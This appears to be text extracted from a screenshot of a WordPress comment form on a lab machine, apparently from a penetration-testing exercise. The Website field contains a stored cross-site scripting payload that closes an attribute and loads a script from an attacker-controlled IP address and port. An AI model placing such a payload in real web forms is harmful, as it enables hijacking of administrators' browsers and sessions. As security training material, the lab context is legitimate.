 Welcome to Security Blog – Security Blog — Mozilla Firefox
Welcome to Security Blog –
10.129.43.173/assessment/index.php/2021/06/11/welcome-to-security-blog/?unapproved=6&moderation-hash=9133167
8
Leave a comment
Your email address will not be published. Required fields are marked *
Comment
test comment
Name * Email *
test test@test.com
Website
'><script src=http://10.10.14.41:9001/script.js></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment